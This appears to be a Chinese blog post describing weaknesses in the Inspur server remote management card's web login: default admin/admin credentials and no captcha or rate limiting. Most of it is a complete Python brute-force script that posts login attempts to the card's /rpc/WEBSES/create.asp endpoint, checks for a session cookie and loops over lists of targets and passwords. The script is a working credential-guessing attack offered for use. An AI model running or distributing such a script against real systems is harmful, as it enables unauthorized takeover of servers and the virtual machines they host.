一、浪潮远控卡简介
浪潮远控卡是一款插在服务器上的,方便运维人员和服务器管理人员对服务器进行远程控制的WEB服务,其在80端口对外提供HTTP服务。登录进去以后可以对服务器硬件进行远程控制和管理。例如CPU、内存等性能指标监控,远程开启关闭服务器上的虚拟机,甚至作为控制虚拟主机的跳板机。


二、浪潮远控卡的漏洞:
浪潮远控卡可以尝试使用admin/admin进行登录尝试,很有可能可以进去。另外浪潮远控卡登录没有验证码,没有频率测试限制,可以轻松使用burpsuite进行登录爆破尝试。

然后就可以登录了,当然写爆破脚本。设置好报文头,直接发起请求POST请求就可以。
1 #!/usr/bin/env python 2 # -*- coding:utf-8 -*- 3 4 #import lib files 5 import os 6 import sys 7 import logging 8 import requests 9 from optparse import OptionParser 10 11 #global configuration set 12 reload(sys) 13 sys.setdefaultencoding("utf-8") 14 logging.basicConfig(format='%(asctime)s-%(message)s',datefmt='%Y-%m-%d %H:%M:%S %p',level=logging.INFO) 15 16 #global varites defines 17 HEADER = { 18 "User-Agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0", 19 "Accept":"application/json, text/plain, */*", 20 "Accept-Language":"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", 21 "Accept-Encoding":"gzip, deflate", 22 "Content-Type":"application/json;charset=utf-8" 23 } 24 SUCCESS_FLAG = "SESSION_COOKIE" 25 USERNAME_LIST = ["admin"] 26 PASSWORD_LIST = ["admin"] 27 28 #global functions defines 29 def config_read_from_file(userfile,pswdfile): 30 global USERNAME_LIST 31 global PASSWORD_LIST 32 logging.info("[+] Read Configuration From File ...") 33 try: 34 with open(userfile,"r") as fr: 35 for line in fr.readlines(): 36 line = line.split(" ")[0].split(" ")[0] 37 USERNAME_LIST.append(line) 38 except Exception,ex: 39 logstr = "[-] Configuration Read From File Failed! Reason:%s"%str(ex) 40 logging.error(logstr) 41 logging.info("[+] Use Default Dict!") 42 try: 43 with open(pswdfile,"r") as fr: 44 for line in fr.readlines(): 45 line = line.split(" ")[0].split(" ")[0] 46 PASSWORD_LIST.append(line) 47 except Exception,ex: 48 logstr = "[-] Configuration Read From File Failed! Reason:%s"%str(ex) 49 logging.error(logstr) 50 logging.info("[+] Use Default Dict!") 51 return 0 52 53 def login_packet_send(target,username,password): 54 login_data = {"WEBVAR_USERNAME":username,"WEBVAR_PASSWORD":password} 55 try: 56 response = requests.post("http://%s/rpc/WEBSES/create.asp"%str(target),headers=HEADER,data=login_data,timeout=5) 57 except Exception,ex: 58 logstr = "[-] Connect Failed Reason:%s"%str(ex) 59 logging.error(logstr) 60 return -1 61 if response.status_code != 200: 62 return -1 63 else: 64 return response.content 65 66 def vuln_check(content): 67 if content.find(SUCCESS_FLAG) >= 0 and content.find("Failure_Login_IPMI_Then_LDAP_then_Active_Directory_Radius") < 0: 68 return 0 69 else: 70 return -1 71 72 def crack(target,username,password): 73 content = login_packet_send(target,username,password) 74 if content != -1: 75 if vuln_check(content) == 0: 76 logging.info("[*] Crack %s Success! Username:%s,Password:%s"%(str(target),str(username),str(password))) 77 return 0 78 return -1 79 80 def scan(target,targettype): 81 targetlist = [] 82 if targettype == 1: 83 try: 84 with open(target,"r") as fr: 85 for line in fr.readlines(): 86 line = line.split(" ")[0].split(" ")[0].replace(" ","") 87 targetlist.append(line) 88 except Exception,ex: 89 pass 90 else: 91 targetlist = [target] 92 if len(target) > 0: 93 for item in targetlist: 94 for user in USERNAME_LIST: 95 for pswd in PASSWORD_LIST: 96 crack(item,user,pswd) 97 98 #main function -- programme 99 if __name__ == "__main__": 100 parser = OptionParser() 101 parser.add_option("-t", "--target", dest="target",help="target to check") 102 parser.add_option("-f", "--filename", dest="targetfile",help="targetfiel to check") 103 parser.add_option("-u", "--userfile", dest="userfile",help="username dict") 104 parser.add_option("-p", "--pswdfile", dest="pswdfile",help="password dict") 105 (options, args) = parser.parse_args() 106 config_read_from_file(options.userfile,options.pswdfile) 107 if options.target not in ["",None," "]: 108 scan(options.target,0) 109 elif options.targetfile not in ["",None," "]: 110 scan(options.targetfile,1)